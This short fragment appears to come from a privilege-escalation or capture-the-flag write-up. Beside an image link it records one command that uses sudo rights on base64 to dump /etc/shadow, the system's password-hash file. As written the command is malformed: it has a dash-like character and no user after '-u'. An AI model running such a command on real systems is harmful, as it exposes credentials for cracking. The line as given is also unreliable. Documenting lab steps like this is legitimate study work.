 Command used: << sudo –u /usr/bin/base64 /etc/shadow >>